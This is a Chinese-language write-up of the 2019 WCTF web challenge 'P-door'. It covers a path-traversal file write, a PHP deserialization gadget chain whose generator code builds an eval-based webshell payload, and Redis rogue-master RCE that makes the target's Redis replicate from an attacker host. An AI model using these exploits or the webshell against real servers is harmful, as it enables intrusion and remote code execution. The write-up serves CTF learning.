2019 WCTF 大师赛赛题剖析:P-door
导语:本篇文章为2019 WCTF 的web题目解题分析。
前言
2019 WCTF看到有一道web题目开源了:https://github.com/paul-axe/ctf.git。
同时看到wupco的题解:https://hackmd.io/@ZzDmROodQUynQsF9je3Q5Q/HkzsDzRxr。
感觉这道题非常有趣,于是在此分析一下。
信息搜集
拿到题目后,粗略的看了一下几个功能:
1.注册
2.登录

3.写文章
同时注意到cookie:


看到有序列化的值,那么猜测可能有源码泄露:
http://192.168.1.106:10003/.git/
扫描后发现确实存在文件泄露。
目录穿越
代码量非常少,但挑战不小。我们关注到主要有3个大类:User、Cache、Page。
同时关注到题目使用了redis作为数据库:
$redis = new Redis();
$redis->connect("db", 6379) or die("Cant connect to database");
那么猜测题目不是要getshell就是ssrf。
如果要进行getshell,那么或许可以利用写文章的功能。那么现在的审计重点则来到写文件部分:
我们关注到Page类里的publish方法:
public function publish($filename) {
    $user = User::getInstance();
    $ext = substr(strstr($filename, "."), 1);
    $path = $user->getCacheDir() . "/" . microtime(true) . "." . $ext;
    $user->checkWritePermissions();
    Cache::writeToFile($path, $this);
}
我们关注到路径:
$ext = substr(strstr($filename, "."), 1);
首先后缀会取第一个点后的部分,那么可以构造出路径穿越,例如:
$filename = './../../../../../var/www/html/sky.php';
所以我们可以利用这一点进行任意目录写,我们跟进一下传参方式:
首先看index.php:
$controller = new MainController();
$method = "do".$_GET["m"];
if (method_exists($controller, $method)){
    $controller->$method();
} else {
    $controller->doIndex();
}
发现我们可以触发以do开头的方法,那么查看一下相关调用publish的方法:
public function doPublish(){
        $this->checkAuth();
        $page = unserialize($_COOKIE["draft"]);
        $fname = $_POST["fname"];
        $page->publish($fname);
        setcookie("draft", null, -1);
        die("Your blog post will be published after a while (never)<br><a href=/>Back</a>");
    }
发现$page会调用publish方法,传参使用POST参数fname。
那么我们可以构造fname参数为:
./../../../../../var/www/html/sky.php
我们继续往下,可以看到:
Cache::writeToFile($path, $this);
跟进writeToFile():
class Cache {
    public static function writeToFile($path, $content) {
        $info = pathinfo($path);
        if (!is_dir($info["dirname"]))
            throw new Exception("Directory doesn't exists");
        if (is_file($path))
            throw new Exception("File already exists");
        file_put_contents($path, $content);
    }
}
我们发现这里会进行check:
if (!is_dir($info["dirname"]))
            throw new Exception("Directory doesn't exists");
而我们的路径为:
$path = $user->getCacheDir() . "/" . microtime(true) . "." . $ext;
这里显然microtime(true)文件夹不存在。
任意文件夹创建
还是刚才那句代码:
$path = $user->getCacheDir() . "/" . microtime(true) . "." . $ext;
我们跟进getCacheDir():
public function getCacheDir(): string {
        $dir_path = self::CACHE_PATH . $this->name;
        if (!is_dir($dir_path)){
            mkdir($dir_path);
        }
        return $dir_path;
}
发现其中会进行mkdir,但这一步在校验写权限之前:
$user->checkWritePermissions();
故此如果我们可以控制:
$dir_path = self::CACHE_PATH . $this->name;
那么即可创建任意目录。
那么这里就需要我们对microtime(true)进行预估:

我们可以设置一个提前时间量进行批量文件夹创建,然后后续可以进行爆破publish,直到找到文件夹。
达到任意文件写的目的。
控制文件内容难题
在可任意文件写后,我们需要控制文件的内容,我们审计相关代码:
Cache::writeToFile($path, $this);
注意到$this,我们跟进writeToFile():
public static function writeToFile($path, $content) {
    $info = pathinfo($path);
    if (!is_dir($info["dirname"]))
        throw new Exception("Directory doesn't exists");
    if (is_file($path))
        throw new Exception("File already exists");
    file_put_contents($path, $content);
}
发现关键代码:
file_put_contents($path, $content);
此处会触发魔法方法__toString():
public function __toString(): string {
        return $this->render();
    }
进而触发render():
public function render(): string {
        $user = User::getInstance();
        if (!array_key_exists($this->template, self::TEMPLATES))
            die("Invalid template");
        $tpl = self::TEMPLATES[$this->template];
        $this->view = array();
        $this->view["content"] = file_get_contents($tpl);
        $this->vars["user"]  = $user->name;
        $this->vars["text"]  = $this->text."\n";
        $this->vars["rendered"] = microtime(true);
        $content = $this->renderVars();
        $header = $this->getHeader();
        return $header.$content;
    }
此处会对content进行过滤:
$content = $this->renderVars();
我们跟进renderVars():
public function renderVars(): string {
        $content = $this->view["content"];
        foreach ($this->vars as $k=>$v){
            $v = htmlspecialchars($v);
            $content = str_replace("@@$k@@", $v, $content);
        }
        return $content;
}
我们发现这里会对content进行过滤:
$v = htmlspecialchars($v);
那么现在的难点在于,我们无法构造出php tag来写入文件:
php > echo htmlspecialchars("<?php phpinfo();?>");
<?php phpinfo();?>巧妙php tag构造
我们注意到关键代码:
$this->view = array();
$this->view["content"] = file_get_contents($tpl);
$this->vars["user"]  = $user->name;
$this->vars["text"]  = $this->text."\n";
$this->vars["rendered"] = microtime(true);
$content = $this->renderVars();
$header = $this->getHeader();
并且在过滤之前,有赋值操作:
$content = $this->view["content"];
如果我们能在赋值之前控制$this->view,将其变成字符串而非数组,那么则可以绕过过滤:

那么这里就要用到2017 GCTF中的一个方法:
https://skysec.top/2017/06/20/GCTF%E7%9A%84%E4%B8%80%E9%81%93php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%A2%98%E7%9B%AE/
我们可以利用&,例如:
$this->vars["text"] = &$this->view;
而此时我们只要改变$text的值,即可达到更改$this->view的目的,而我们发现$text并没有过滤,故此,我们可以构造:
$text='<?php';
这样$view就会变成字符串,而非数组,这样便达成了我们上图bypass过滤的目的。
那么我们如何构造出可用的exp呢?仅仅1个<是不够的,并且此处我们注意到file_put_contents不是追加数据而是覆盖。
所以我们的exp必须一次到位。那么这里就要看到最后的return:
return $header.$content;

假如$content依然为对象,那么就会继续触发_toString(),这样一来我们就可以一个字符一个字符进行拼接,直到凑出exp,附上lcbc的构造exp:
$PAYLOAD = "<?php eval(\$_REQUEST[1]);";
function gen_payload($payload){
    $expl = false;
    for ($i=0; $i<strlen($payload); $i++){
        $p = new Page("main");
        $p->text= $payload[$i];
        $p->vars["text"] = &$p->view;
        if (!$expl)
            $expl = $p;
        else {
            $p->header = $expl;
            $expl = $p;
        }
    }
    return serialize($expl);
}
gen_payload($PAYLOAD);
非常巧妙的拼接出了payload:
在最后闭合?>的时候,也用了一个技巧,可以使用__halt_compiler()进行编译器停止:


即可成功完成构造。
redis
这里用到了一个新的知识点,并且之前的未授权访问写shell,而是主从模式。
https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf
我们简单测试一下:
$ redis-cli
127.0.0.1:6379> slaveof 127.0.0.1 6379
OK

127.0.0.1:6379> slaveof no one
OK

需要注意的一点,slave只能进行read:

我们来模拟一下:
假设题目redis服务在192.168.1.106:10004
我们的公网ip为192.168.1.185
使用脚本:
https://github.com/n0b0dyCN/redis-rogue-server
在模拟公网ip为192.168.1.185端模拟一个redis server,启动时加载恶意so文件,然后让目标192.168.1.106:10004成为该server的slave,利用FULLRESYNC,可以进行RCE:

然后可以getflag:

后记
这个题还是非常完美的一道题,学到很多,respect!
发表评论


 提供云计算服务